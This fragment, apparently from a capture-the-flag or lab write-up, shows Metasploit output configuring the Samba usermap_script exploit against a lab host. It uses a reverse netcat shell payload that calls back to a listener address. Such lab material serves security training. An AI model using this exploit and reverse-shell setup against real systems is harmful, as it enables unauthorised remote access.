 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.43 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic